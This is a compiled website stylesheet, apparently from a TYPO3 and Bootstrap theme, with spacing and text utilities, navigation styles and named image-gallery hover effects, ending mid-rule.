  .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #42a2ce !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #28779b !important; }

.text-secondary {
  color: #abdff5 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #67c5ed !important; }

.text-success {
  color: #5F9630 !important; }

a.text-success:hover, a.text-success:focus {
  color: #3a5c1d !important; }

.text-info {
  color: #2598A3 !important; }

a.text-info:hover, a.text-info:focus {
  color: #175e65 !important; }

.text-warning {
  color: #EA9F2E !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #b97713 !important; }

.text-danger {
  color: #CE3E0E !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #862809 !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important; }

.text-body {
  color: #212529 !important; }

.text-muted {
  color: #888 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/********************************/
/* Navigationen                 */
/*                              */
/* navs.scss                    */
/********************************/
#navi-vert {
  padding: 0; }

#navi-vert ul {
  list-style: none;
  padding: 0; }

nav#navi-vert ul.deep2 li a {
  display: block;
  padding-left: 20px;
  text-indent: 0;
  line-height: 1.6rem; }

nav#navi-vert ul.deep2 li a:hover,
nav#navi-vert ul.deep2 > li.active > a {
  text-decoration: none; }

nav#navi-vert ul.deep3 li a {
  padding-left: 30px; }

nav#navi-vert ul.deep4 li a {
  padding-left: 40px; }

.teasermenu ul.teaserboxen {
  list-style: none;
  padding: 0;
  text-indent: 0; }

.teasermenu ul.teaserboxen:after {
  content: " ";
  display: table;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem {
  width: 100%;
  float: right;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem .teaserimage {
  float: right;
  width: 210px;
  text-align: center;
  margin: 0 0 20px 0;
  padding: 3px;
  background: #dedede; }

/********************************/
/* Utilities                    */
/*                              */
/* utilities.scss               */
/********************************/
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
.magic-bg figure {
  margin: 0 !important; }

.magic-bg img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 1;
  visibility: visible; }

.magic-bg:hover img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 0;
  visibility: hidden; }

.backgroundfixed {
  background-attachment: fixed !important; }

.is-os .backgroundfixed {
  background-attachment: initial !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

/* Scrolleffekte */
.scrollvisible {
  opacity: 1; }

.scrollhidden {
  opacity: 0; }

.drop-shadow.top {
  box-shadow: 0 -4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.right {
  box-shadow: 4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.bottom {
  box-shadow: 0 4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.left {
  box-shadow: -4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.glas {
  -moz-box-shadow: inset 0 0 15px 5px #DDD;
  -webkit-box-shadow: inset 0 0 15px 5px #DDDDE5;
  box-shadow: inset 0 0 15px 5px #DDD;
  padding: 2rem; }

.transparentglas {
  background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1));
  padding: 2rem;
  -moz-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  -webkit-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9); }

.gradient-light-linear {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)); }

.gradient-dark-linear {
  background-image: linear-gradient(rgba(0, 0, 0, 0.25), transparent); }

.gradient-light-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0)); }

.gradient-dark-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(0, 0, 0, 0.15), transparent); }

.modern {
  display: inline-block;
  margin: 10px;
  padding: 8px 15px;
  background: #42a2ce;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  transition: all 0.3s ease-out;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2);
  /* Font styles */
  text-decoration: none; }

.modern:hover {
  background: #abdff5; }

.embossed-link {
  box-shadow: inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.17), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2), inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.15), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link:active {
  box-shadow: inset 0 -2px 1px rgba(255, 255, 255, 0.2), inset 0 3px 2px rgba(0, 0, 0, 0.12); }

.socle {
  position: relative;
  z-index: 2; }

.socle:after {
  content: "";
  z-index: -1;
  position: absolute;
  border-radius: 6px;
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 -1px 0 rgba(255, 255, 255, 0.7);
  top: -6px;
  bottom: -6px;
  right: -6px;
  left: -6px;
  background: linear-gradient(rgba(0, 0, 0, 0.1), transparent); }

.mac {
  display: block;
  border: none;
  border-radius: 20px;
  padding: 5px 8px;
  color: #333;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1); }

.mac:focus {
  outline: none;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1), 0 0 5px 1px #42a2ce; }

.depth {
  display: block;
  border: 1px solid silver;
  background: linear-gradient(#eee, #fff);
  transition: all 0.3s ease-out;
  padding: 5px;
  color: #555; }

.depth:focus {
  outline: none;
  background-position: 0 -1.7em; }

.line {
  display: block;
  border: none;
  color: #333;
  background: transparent;
  border-bottom: 1px dotted black;
  padding: 5px 2px 0 2px; }

.line:focus {
  outline: none;
  border-color: #42a2ce; }

.blurtext {
  text-shadow: 0 0 4px #666;
  color: transparent; }

.blurtext:hover,
.blurtext:focus {
  text-shadow: none;
  color: initial; }

.blurbox {
  width: 100%;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px); }

.blurbox:hover,
.blurbox:focus {
  -webkit-filter: blur(0px);
  -moz-filter: blur(0px);
  -o-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: blur(0px); }

/********************************/
/* Animationen                  */
/*                              */
/*components/component-anim.scss*/
/********************************/
.fade {
  opacity: 0;
  -webkit-transition: all opacity 0.15s linear ease-out;
  -moz-transition: all opacity 0.15s linear ease-out;
  -o-transition: all opacity 0.15s linear ease-out;
  transition: all opacity 0.15s linear ease-out; }
  .fade.in {
    opacity: 1; }

/*HOVER EFFECTS*/
/* Common style */
.piceffect .ce-textpic, .lily .ce-textpic,
.sadie .ce-textpic,
.honey .ce-textpic,
.layla .ce-textpic,
.zoe .ce-textpic,
.oscar .ce-textpic,
.marley .ce-textpic,
.ruby .ce-textpic,
.roxy .ce-textpic,
.bubba .ce-textpic,
.romeo .ce-textpic,
.dexter .ce-textpic,
.sarah .ce-textpic,
.chico .ce-textpic,
.milo .ce-textpic,
.julia .ce-textpic,
.goliath .ce-textpic,
.hera .ce-textpic,
.winston .ce-textpic,
.selena .ce-textpic,
.terry .ce-textpic,
.phoebe .ce-textpic,
.apollo .ce-textpic,
.kira .ce-textpic,
.steve .ce-textpic,
.moses .ce-textpic,
.jazz .ce-textpic,
.ming .ce-textpic,
.lexi .ce-textpic,
.duke .ce-textpic {
  position: relative;
  overflow: hidden;
  /*width: 100%;*/
  text-align: center;
  cursor: pointer; }

.piceffect .ce-gallery .image, .lily .ce-gallery .image,
.sadie .ce-gallery .image,
.honey .ce-gallery .image,
.layla .ce-gallery .image,
.zoe .ce-gallery .image,
.oscar .ce-gallery .image,
.marley .ce-gallery .image,
.ruby .ce-gallery .image,
.roxy .ce-gallery .image,
.bubba .ce-gallery .image,
.romeo .ce-gallery .image,
.dexter .ce-gallery .image,
.sarah .ce-gallery .image,
.chico .ce-gallery .image,
.milo .ce-gallery .image,
.julia .ce-gallery .image,
.goliath .ce-gallery .image,
.hera .ce-gallery .image,
.winston .ce-gallery .image,
.selena .ce-gallery .image,
.terry .ce-gallery .image,
.phoebe .ce-gallery .image,
.apollo .ce-gallery .image,
.kira .ce-gallery .image,
.steve .ce-gallery .image,
.moses .ce-gallery .image,
.jazz .ce-gallery .image,
.ming .ce-gallery .image,
.lexi .ce-gallery .image,
.duke .ce-gallery .image,
.piceffect .ce-gallery, .lily .ce-gallery,
.sadie .ce-gallery,
.honey .ce-gallery,
.layla .ce-gallery,
.zoe .ce-gallery,
.oscar .ce-gallery,
.marley .ce-gallery,
.ruby .ce-gallery,
.roxy .ce-gallery,
.bubba .ce-gallery,
.romeo .ce-gallery,
.dexter .ce-gallery,
.sarah .ce-gallery,
.chico .ce-gallery,
.milo .ce-gallery,
.julia .ce-gallery,
.goliath .ce-gallery,
.hera .ce-gallery,
.winston .ce-gallery,
.selena .ce-gallery,
.terry .ce-gallery,
.phoebe .ce-gallery,
.apollo .ce-gallery,
.kira .ce-gallery,
.steve .ce-gallery,
.moses .ce-gallery,
.jazz .ce-gallery,
.ming .ce-gallery,
.lexi .ce-gallery,
.duke .ce-gallery {
  margin: 0 !important; }

.piceffect .ce-textpic img, .lily .ce-textpic img,
.sadie .ce-textpic img,
.honey .ce-textpic img,
.layla .ce-textpic img,
.zoe .ce-textpic img,
.oscar .ce-textpic img,
.marley .ce-textpic img,
.ruby .ce-textpic img,
.roxy .ce-textpic img,
.bubba .ce-textpic img,
.romeo .ce-textpic img,
.dexter .ce-textpic img,
.sarah .ce-textpic img,
.chico .ce-textpic img,
.milo .ce-textpic img,
.julia .ce-textpic img,
.goliath .ce-textpic img,
.hera .ce-textpic img,
.winston .ce-textpic img,
.selena .ce-textpic img,
.terry .ce-textpic img,
.phoebe .ce-textpic img,
.apollo .ce-textpic img,
.kira .ce-textpic img,
.steve .ce-textpic img,
.moses .ce-textpic img,
.jazz .ce-textpic img,
.ming .ce-textpic img,
.lexi .ce-textpic img,
.duke .ce-textpic img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  opacity: 0.8; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext {
  padding: 2em;
  color: #fff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.piceffect .ce-textpic .ce-bodytext::before, .lily .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic .ce-bodytext::before,
.honey .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::before,
.zoe .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic .ce-bodytext::before,
.marley .ce-textpic .ce-bodytext::before,
.ruby .ce-textpic .ce-bodytext::before,
.roxy .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::before,
.dexter .ce-textpic .ce-bodytext::before,
.sarah .ce-textpic .ce-bodytext::before,
.chico .ce-textpic .ce-bodytext::before,
.milo .ce-textpic .ce-bodytext::before,
.julia .ce-textpic .ce-bodytext::before,
.goliath .ce-textpic .ce-bodytext::before,
.hera .ce-textpic .ce-bodytext::before,
.winston .ce-textpic .ce-bodytext::before,
.selena .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::before,
.phoebe .ce-textpic .ce-bodytext::before,
.apollo .ce-textpic .ce-bodytext::before,
.kira .ce-textpic .ce-bodytext::before,
.steve .ce-textpic .ce-bodytext::before,
.moses .ce-textpic .ce-bodytext::before,
.jazz .ce-textpic .ce-bodytext::before,
.ming .ce-textpic .ce-bodytext::before,
.lexi .ce-textpic .ce-bodytext::before,
.duke .ce-textpic .ce-bodytext::before,
.piceffect .ce-textpic .ce-bodytext::after, .lily .ce-textpic .ce-bodytext::after,
.sadie .ce-textpic .ce-bodytext::after,
.honey .ce-textpic .ce-bodytext::after,
.layla .ce-textpic .ce-bodytext::after,
.zoe .ce-textpic .ce-bodytext::after,
.oscar .ce-textpic .ce-bodytext::after,
.marley .ce-textpic .ce-bodytext::after,
.ruby .ce-textpic .ce-bodytext::after,
.roxy .ce-textpic .ce-bodytext::after,
.bubba .ce-textpic .ce-bodytext::after,
.romeo .ce-textpic .ce-bodytext::after,
.dexter .ce-textpic .ce-bodytext::after,
.sarah .ce-textpic .ce-bodytext::after,
.chico .ce-textpic .ce-bodytext::after,
.milo .ce-textpic .ce-bodytext::after,
.julia .ce-textpic .ce-bodytext::after,
.goliath .ce-textpic .ce-bodytext::after,
.hera .ce-textpic .ce-bodytext::after,
.winston .ce-textpic .ce-bodytext::after,
.selena .ce-textpic .ce-bodytext::after,
.terry .ce-textpic .ce-bodytext::after,
.phoebe .ce-textpic .ce-bodytext::after,
.apollo .ce-textpic .ce-bodytext::after,
.kira .ce-textpic .ce-bodytext::after,
.steve .ce-textpic .ce-bodytext::after,
.moses .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic .ce-bodytext::after,
.ming .ce-textpic .ce-bodytext::after,
.lexi .ce-textpic .ce-bodytext::after,
.duke .ce-textpic .ce-bodytext::after {
  pointer-events: none; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext,
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  z-index: 1000;
  display: block;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2 {
  color: #fff; }

.piceffect .ce-textpic h2 span.text-muted, .lily .ce-textpic h2 span.text-muted,
.sadie .ce-textpic h2 span.text-muted,
.honey .ce-textpic h2 span.text-muted,
.layla .ce-textpic h2 span.text-muted,
.zoe .ce-textpic h2 span.text-muted,
.oscar .ce-textpic h2 span.text-muted,
.marley .ce-textpic h2 span.text-muted,
.ruby .ce-textpic h2 span.text-muted,
.roxy .ce-textpic h2 span.text-muted,
.bubba .ce-textpic h2 span.text-muted,
.romeo .ce-textpic h2 span.text-muted,
.dexter .ce-textpic h2 span.text-muted,
.sarah .ce-textpic h2 span.text-muted,
.chico .ce-textpic h2 span.text-muted,
.milo .ce-textpic h2 span.text-muted,
.julia .ce-textpic h2 span.text-muted,
.goliath .ce-textpic h2 span.text-muted,
.hera .ce-textpic h2 span.text-muted,
.winston .ce-textpic h2 span.text-muted,
.selena .ce-textpic h2 span.text-muted,
.terry .ce-textpic h2 span.text-muted,
.phoebe .ce-textpic h2 span.text-muted,
.apollo .ce-textpic h2 span.text-muted,
.kira .ce-textpic h2 span.text-muted,
.steve .ce-textpic h2 span.text-muted,
.moses .ce-textpic h2 span.text-muted,
.jazz .ce-textpic h2 span.text-muted,
.ming .ce-textpic h2 span.text-muted,
.lexi .ce-textpic h2 span.text-muted,
.duke .ce-textpic h2 span.text-muted {
  font-weight: 800;
  color: #fff; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2,
.piceffect .ce-textpic p, .lily .ce-textpic p,
.sadie .ce-textpic p,
.honey .ce-textpic p,
.layla .ce-textpic p,
.zoe .ce-textpic p,
.oscar .ce-textpic p,
.marley .ce-textpic p,
.ruby .ce-textpic p,
.roxy .ce-textpic p,
.bubba .ce-textpic p,
.romeo .ce-textpic p,
.dexter .ce-textpic p,
.sarah .ce-textpic p,
.chico .ce-textpic p,
.milo .ce-textpic p,
.julia .ce-textpic p,
.goliath .ce-textpic p,
.hera .ce-textpic p,
.winston .ce-textpic p,
.selena .ce-textpic p,
.terry .ce-textpic p,
.phoebe .ce-textpic p,
.apollo .ce-textpic p,
.kira .ce-textpic p,
.steve .ce-textpic p,
.moses .ce-textpic p,
.jazz .ce-textpic p,
.ming .ce-textpic p,
.lexi .ce-textpic p,
.duke .ce-textpic p {
  margin: 0; }

/*romeo*/
.romeo .ce-textpic {
  -webkit-perspective: 1000px;
  perspective: 1000px; }

.romeo .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px); }

.romeo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.romeo .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.romeo .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg); }

.romeo .ce-textpic:hover .ce-bodytext::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg); }

.romeo .ce-textpic h2,
.romeo .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
